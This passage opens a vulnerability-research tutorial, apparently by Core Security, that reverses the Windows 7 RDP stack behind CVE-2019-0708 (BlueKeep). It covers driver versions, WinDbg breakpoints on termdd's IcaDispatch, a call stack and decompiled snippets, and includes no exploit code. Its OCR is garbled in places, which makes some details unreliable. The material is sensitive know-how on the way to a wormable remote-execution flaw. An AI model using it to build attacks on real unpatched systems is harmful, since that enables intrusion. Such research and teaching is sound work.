<span id="page-0-0"></span>This work was originally done on Windows 7 Ultimate SP1 64-bit.

The versions of the libraries used in the tutorial are:

- $\cdot$  termdd.sys version 6.1.7601.17514
- rdpwsx.dll version 6.1.7601.17828
- rdpwd.sys version 6.1.7601.17830
- $\cdot$  icaapi.dll version 6.1.7600.16385
- rdpcorekmts.dll version 6.1.7601.17828

# The Svchost.exe process

In the Windows NT operating system family, svchost.exe ('Service Host) is a system process that serves or hosts multiple Windows services.

It runs on multiple instances, each hosting one or more services. It's indispensable in the execution of socalled shared services processes, where a grouping of services can share processes in order to reduce the use of system resources.

The tasklist /svc command on a console with administrator permission shows us the different svchost processes and their associated services.



Also in PROCESS EXPLORER you can easily identify which of the SVChosts is the one that handles RDP connections.(Remote Desktop Services)



# STEP 1) Initial reversing to find the point where the program starts to parse my data decrypted

The first thing we'll do is try to see where the driver is called from, for that, once we're debugging the remote kernel with Windbg or IDA, we put a breakpoint in the driver dispatch i.e. in the IcaDispatch function of termdd.sys.



In windbg bar I type

**.reload /f**

**!process 1 0**

PROCESS fffffa8006598b30

Sessibhid: 0 Cid: 0594 Peb: 7fffffd7b00 ParentCite: 01d4 EEP vulnerability (CVE-2019-0708) I Core Security

DirBase: 108706000 ObjectTable: fffff8a000f119a0 HandleCount: 662.

Image: svchost.exe

The call stack is

WINDBG>**k**

Child-SP RetAddr Call Site

ffff880`05c14728 fffff800`02b95b35 termdd!IcaDispatch ffff880`05c14730 ffff800`02b923d8 nt!lopParseDevice+0x5a5 ffff880`05c148c0 fffff800`02b935f6 nt!ObpLookupObjectName+0x588 ffff880`05c149b0 ffff800`02b94efc nt!ObOpenObjectByName+0x306 ffff880`05c14a80 ffff800`02b9fb54 nt!lopCreateFile+0x2bc ffff880`05c14b20 fffff800`0289b253 nt!NtCreateFile+0x78 ffff880`05c14bb0 00000000`7781186a nt!KiSystemServiceCopyEnd+0x13 00000000`06d0f6c8 000007fe`f95014b2 ntdll!NtCreateFile+0xa 00000000`06d0f6d0 000007fe`f95013f3 ICAAPI!IcaOpen+0xa6 00000000`06d0f790 000007fe`f7dbd2b6 ICAAPI!IcaOpen+0x13 00000000`06d0f7c0 000007fe`f7dc04bd rdpcorekmts!CKMRDPConnection::InitializeInstance+0x1da 00000000`06d0f830 000007fe`f7dbb58a rdpcorekmts!CKMRDPConnection::Listen+0xf9 00000000`06d0f8d0 000007fe`f7dba8ea rdpcorekmts!CKMRDPListener::ListenThreadWorker+0xae 00000000`06d0f910 00000000`7755652d rdpcorekmts!CKMRDPListener::staticListenThread+0x12 00000000`06d0f940 00000000`777ec521 kernel32!BaseThreadInitThunk+0xd

00000000`06d0f970 00000000`00000000 ntdll!RtlUserThreadStart+0x1d

An instance of CKMRDPListener class is created.

https://www.coresecurity.com/node/63548 3/61 This thread is created, the start address of the thread is the method CKMRDPListener::staticListenThread



#### the execution continues here



here



here





**Fill** A live





We can see RDX (buffer) and r8d (size of buffer) both are equal to zero in this first call to IcaOpen.

Next the driver termdd is opened using the call to ntCreateFile

 $\wedge$ 



We arrived to IcaDispatch when opening the driver.

 $\boldsymbol{\wedge}$ 



#### Reversing we can see



The MajorFunction value is read here

```
51
     ι
       if (IO_STACK_LOCATION_rdx->MajorFunction)
5253
       \{v10 = v8 - 2;54
         if('v10')55
56
          \overline{\mathcal{E}}
```
ᄉ



As MajorFuncion equals 0 it takes us to IcaCreate

```
i<br>if ( !IO_STACK_LOCATION_rdx-><mark>MajorFunction</mark> )
ł
  v27 = IcaCreate((_int64)_IRP_rdi, (_int64)IO_STACK_LOCATION_rdx);
  goto LABEL_64;
```


Inside IcaCreate, SystemBuffer is equal to 0

